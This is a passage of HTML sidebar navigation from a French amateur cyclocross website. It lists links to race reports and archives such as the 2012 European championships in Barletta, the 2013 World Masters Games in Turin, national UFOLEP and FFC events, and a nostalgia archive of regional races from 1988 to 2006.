                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/europe-cross/">
        <span>
            <img src="http://www.cyclocrossman.com/medias/images/logo-camp-euro.jpg" alt="EUROPE CROSS">
        </span>  

            </a>
        
</div>

                                        <div id="widget27" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="europe-2012" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/" class="subnav-toggle" data-toggle="subnav">
                    EUROPE 2012
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/barletta-ita-8-et-9-12.html">
                            BARLETTA (Ita) 8 et 9/12
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/trajet-aller.html">
                            TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/fin-du-trajet-aller.html">
                            FIN DU TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/vendredi-7-decembre.html">
                            VENDREDI 7 DECEMBRE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-entrainement-vendredi.html">
                            VIDEO ENTRAINEMENT VENDREDI
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/samedi-jour-j.html">
                            SAMEDI JOUR J
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/dimanche.html">
                            DIMANCHE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it.html">
                            VIDEO LIVETVSPORT.IT
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it-dimanche.html">
                            VIDEO LIVETVSPORT.IT DIMANCHE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/">
        <span>
            JEUX MONDIAUX MASTERS
        </span>  

            </a>
        
</div>

                                        <div id="widget28" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="turin-2013" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/" class="subnav-toggle" data-toggle="subnav">
                    TURIN 2013
                                        <span class="badge">25</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-2013.html">
                            TURIN 2013
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/les-medailles.html">
                            Les Médailles
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/la-mascotte.html">
                            La Mascotte
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/le-grand-depart.html">
                            Le Grand Départ!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/arrivee-a-turin.html">
                            ARRIVEE A TURIN
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-vendredi-2.html">
                            PHOTOS VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-3-08.html">
                            SAMEDI 3/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-4-08.html">
                            DIMANCHE 4/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-ceremonie-d-ouverture.html">
                            PHOTOS CEREMONIE D'OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/criterium-lundi-5.html">
                            CRITERIUM LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/mardi-6.html">
                            MARDI 6
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/merdredi-7-aout.html">
                            MERDREDI 7 AOUT
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/video-ceremonie-ouverture.html">
                            VIDEO CEREMONIE OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-mercredi-7.html">
                            PHOTOS MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/journal-local.html">
                            JOURNAL LOCAL
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-11.html">
                            DIMANCHE 11
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-de-cloture.html">
                            CEREMONIE DE CLOTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/conclusion.html">
                            CONCLUSION
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-criterium.html">
                            TURIN CRITERIUM
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-route.html">
                            TURIN ROUTE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture-1.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/">
        <span>
            FRANCE MASTERS FFC
        </span>  

            </a>
        
</div>

                                        <div id="widget29" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="france-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2010-2011/">FRANCE 2010/2011</a>
                    </li>
                                        <li data-category="france-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2014-2015/">FRANCE 2014/2015</a>
                    </li>
                                        <li data-category="france-masters-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2013-2014/">FRANCE  2013-2014</a>
                    </li>
                                        <li data-category="france-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2011-2012/">FRANCE 2011/2012</a>
                    </li>
                                        <li data-category="france-masters-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2012-2013/">FRANCE 2012/2013</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/">
        <span>
            NATIONAL UFOLEP
        </span>  

            </a>
        
</div>

                                        <div id="widget30" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="national-2009">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2009/">NATIONAL 2009</a>
                    </li>
                                        <li data-category="national-2015">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2015/">NATIONAL 2015</a>
                    </li>
                                        <li data-category="national-2010">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2010/">NATIONAL 2010</a>
                    </li>
                                        <li data-category="national-2014">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2014/">NATIONAL 2014</a>
                    </li>
                                        <li data-category="national-2011">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2011/">NATIONAL 2011</a>
                    </li>
                                        <li data-category="national-2013">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2013/">NATIONAL 2013</a>
                    </li>
                                        <li data-category="national-fourmies-2012">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-fourmies-2012/">NATIONAL FOURMIES 2012</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/renseignements.html">
                            RENSEIGNEMENTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/videos-circuit-national-2009.html">
                            VIDEOS CIRCUIT NATIONAL 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/clt-national-2009.html">
                            CLT NATIONAL 2009
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/nostalgie/">
        <span>
            NOSTALGIE!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget31" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">47</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2008.html">
                            MONDIAL MASTERS 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-casteljaloux-2007.html">
                            NATIONAL CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/regional-2008-decathlon.html">
                            REGIONAL 2008 DECATHLON
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/collector-le-1er-cyclor-cros-dans-le-65.html">
                            COLLECTOR ! le 1er cyclo cross
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-salouel-2008.html">
                            NATIONAL SALOUEL 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2006.html">
                            MONDIAL MASTERS 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/tostat-1988.html">
                            TOSTAT 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/fonsorbes-31-2004-2005.html">
                            FONSORBES (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mt-de-marsan-40-2004-2005.html">
                            MT DE MARSAN (40) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cadours-31-2004-2005.html">
                            CADOURS (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/casteljaloux-47-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2004.html">
                            TOULOUSE FFC 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-31-2004.html">
                            GRATENS (31) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2005.html">
                            TOULOUSE FFC 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cox-31-2005-regional-ufolep.html">
                            COX (31) 2005 REGIONAL UFOLEP
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-martin-de-curton-47-2005.html">
                            ST MARTIN DE CURTON (47) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/madiran-toulouse-1989.html">
                            MADIRAN -TOULOUSE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-regional-fsgt-1988.html">
                            national FSGT - REGIONAL FSGT 
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1990.html">
                            NATIONAL FSGT 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/barbazan-urac-1994.html">
                            BARBAZAN-URAC 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-tostat-1995.html">
                            URAC-TOSTAT 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/borderes-1995.html">
                            BORDERES 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ufolep-fsgt-94-95.html">
                            TOULOUSE UFOLEP/FSGT 94/95
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel.html">
                            1988 EXCEPTIONNEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel-2.html">
                            1988 EXCEPTIONNEL (2)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/france-pro-88-regional-90.html">
                            FRANCE PRO 88 REGIONAL 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/marciac-labarthe-90.html">
                            MARCIAC-LABARTHE 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-ibos-1990.html">
                            ADE-IBOS 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/le-fousseret-beaumarches-90.html">
                            LE FOUSSERET-BEAUMARCHES 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-gerde-1990.html">
                            URAC-GERDE 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997.html">
                            MONDIAL PRO 1997
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997-suite.html">
                            MONDIAL PRO 1997 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-97-fin-ahuy.html">
                            MONDIAL 97 FIN-NATIONAL FSGT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1996-suite.html">
                            NATIONAL FSGT 1996 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/louey-95-96.html">
                            LOUEY 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-96.html">
                            URAC 96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/soues-95-96.html">
                            SOUES 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/rieumes-31-95-96.html">
                            RIEUMES (31) 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-1988.html">
                            ADE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/loubajac-1989.html">
                            LOUBAJAC-URAC 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ibos-1989.html">
                            IBOS 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/oursbelille-tostat-89.html">
                            OURSBELILLE-TOSTAT 89
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/trensacq-40-2005-2006.html">
                            TRENSACQ (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-felix-de-foncaude-33-2005-2006.html">
                            ST FELIX DE FONCAUDE (33) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/onesse-40-2005-2006.html">
                            ONESSE (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/aussonne-31-2005-2006.html">
                            AUSSONNE (31) 2005/2006
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/bibliographie/">
        <span>
            BIBLIOGRAPHIE
        </span>  

            </a>
        
</div>

                                        <div id="widget32" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/un-chapitre-pour-moi.html">
                            un chapitre pour moi!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/balles-perdues-a-moliets.html">
                            BALLES PERDUES A MOLIETS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/pierrick-fedrigo.html">
                            Pierrick FEDRIGO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/ma-petite-reine-dans-tous-ses.html">
                            Ma petite reine dans tous ses
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/guinle-la-guigne.html">
                            GUINLE la guigne......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/le-tour-de-ma-vie.html">
                            Le Tour de ma vie
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/">
        <span>
            Droit de réponse
        </span>  

            </a>
        
</div>

                                        <div id="widget33" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="droit-de-reponse">
                <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/falait-que-ca-arrive-un-jour.html">
                    Falait que ça arrive un jour!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/expressions/">
        <span>
            EXPRESSIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget34" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/en-connaitre-un-rayon.html">
                    EN CONNAITRE UN RAYON
                                    </a>
            </li>
                        <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/statistiques-2017-2022.html">
                    STATISTIQUES 2017/2022
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/extra/">
        <span>
            EXTRA!!!!!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget35" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="extra">
                <a href="http://www.cyclocrossman.com/pages/extra/tostat-65-28-03-nocturne.html">
                    TOSTAT (65) 28/03 Nocturne
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/">
        <span>
            GRILLONS 2017
        </span>  

            </a>
        
</div>

                                        <div id="widget36" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="chasseur-de-grillons-2017">
                <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/ils-arrivent.html">
                    ils arrivent!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget37" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/">
        <span>
            CYCLOCROSSMAN.TV
        </span>  

            </a>
        
</div>

                                        <div id="widget38" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/2010-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/">
        <span>
            CYCLOCROSS TV
        </span>  

            </a>
        
</div>

                                        <div id="widget39" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
